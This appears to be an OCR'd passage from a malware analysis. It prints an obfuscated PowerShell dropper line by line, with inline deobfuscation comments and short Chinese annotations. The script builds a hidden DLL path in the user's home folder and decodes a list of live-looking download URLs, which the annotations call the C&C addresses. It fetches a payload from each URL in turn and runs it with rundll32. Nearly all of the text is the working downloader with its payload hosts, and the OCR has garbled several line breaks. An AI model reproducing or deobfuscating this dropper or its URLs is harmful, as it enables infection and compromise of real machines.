 8 $Ylu7yos=$Y_8C + [char](33) + $Q20W; # $Ylu7yos = "!"
9 $P94J=(('T5'+'_')+'C'); # $P94J = "T5_C"
10 ( DIr ('Va'+'rIAB'+'LE:O'+'kA') ).VAlUe::"crE`At`edIrEc`TORy"($HOME +
((('ws'+'A')+('Cs4'+'c3v')+('l'+'wsAU')+('pyum'+'8')+('0'+'wsA'))."rEP`LaCE"(('w'+'sA'),'\')));
11 $V15W=('F5'+'1G'); # $V15W = "F51G"
12 ( Gci ('VaRIa'+'B'+'Le:'+'Az1C') ).vaLUE::"secu`Ri`Ty`p`ROTOCoL" = ('T'+('ls'+'12')); # Tls12
13 $U14R=('T'+('9'+'5F')); # $U14R= "T95F"
14 $D7sh8xf = ('J'+('_3'+'Q')); # $D7sh8xf = "J_3Q"
15 $O35Q=('E5'+'9O'); $O35Q="E590"
16 $U1ktc7i=$HOME+(('{0}Cs'+'4c3vl{'+'0}'+'Up'+('y'+'um')+'80'+'{'+'0}') -F [Char]92)+$D7sh8xf+'.d' + 'll';
17 # C:\Users\dk7FYmHDKNyg2IMEfvlc\Cs4c3vl\Upyum80\J_3Q.dll
18 $W69Y=(('G1'+'7')+'N');
19 $Lr2hs97='h' + 'tt' + 'p';
下载exe/dll的C&C地址
20 $Ka74p5e=('s'+('g y'+'w')+('
a'+'h:/'+'/')+'z'+('ho'+'n')+('g'+'siji'+'ac')+('h'+'eng'+'.c')+'om'+('/wp-c'+'onten'+'t')+('/jn5/!'+'s'+'g')+' y'+'w'+('
ah:'+'/')+'/'+('ar'+'tis')+('ta'+'sc')+('itiz'+'en.c'+'om/wp')+('-co'+'n')+('ten'+'t')+('/Bx3'+'cr6/')+('!sg'+' ')+'y'+'w
'+('a'+'h://om'+'bchar'+'din.')+('com/arc'+'h')+'i'+('ve'+'/V'+'/!'+'sg '+'yw
ah')+('s://ap'+'sol'+'ut'+'io'+'n')+('.'+'wor')+('k'+'/magne')+'t'+('i-ma'+'r'+'ell')+('i'+'-zk'+'k'+'mb/
toq7Eiy'+'/')+'!'+'sg'+' '+('yw
'+'ahs:'+'//h')+'a'+('ppy'+'c'+'he'+'ftv.com/'+'wp-a'+'dm')+'i'+('n/'+'z6')+('uGc'+'b'+'Y/!')+('s'+'g yw')+('
ahs:/'+'/car'+'e')+'er'+'c'+('oachcon'+'n')+'e'+'c'+('tio'+'n'+'.com/'+'t'+'ender')+('o'+'me')+('ter/4K'+'/'+'!s')+('g'+' yw
a'+'h'+'s://')+'ta'+'c'+('ade'+'mic'+'os.'+'co')+('m/co'+'n')+('ten'+'t/JbF68'+'i/'))."REPL`ACe"(('s'+('g '+'y')+('w'+'
ah')),([array]('nj','tr'),'yj','sc',$Lr2hs97,'wd')[3])."S`PlIT"($O58L + $Ylu7yos + $A_9R);
21 # http://zhongsijiacheng.com/wp-content/jn5/!http://artistascitizen.com/wp-content/Bx3cr6/!http://ombchardin.com/archive/
22 V/!https://apsolution.work/magneti-marelli-zkkmb/toq7Eiy/!https://happycheftv.com/wp-admin/z6uGcbY/!https://careercoach
23 connection.com/tenderometer/4K/!https://tacademicos.com/content/JbF68i/
24 $W00W=('Z_'+'6J');
25 foreach ($Nefcvc6 in $Ka74p5e){try{(&('New-O'+'bje'+'ct') SySTEM.NEt.WEBcLIeNt)."DO`wnlOAD`Fi`LE"($Nefcvc6, $U1ktc7i);
26 $L39Q=('H'+('_5'+'C'));
27 If ((.('Get'+'-Item') $U1ktc7i)."L`eN`GTh" -ge 33571) {.('rundl'+'l'+'32')
下载并添加命令行执行。这里是dll，用rundll32加载执行
$U1ktc7i,(('A'+'ny')+('Stri'+'n')+'g')."tOSt`R`iNg"();
28 $J83K=('O'+('_'+'7X'));
29 break;
30 $Q26E=('R_'+'4D')}}catch{}}$P35Y=(('P'+'15')+'U')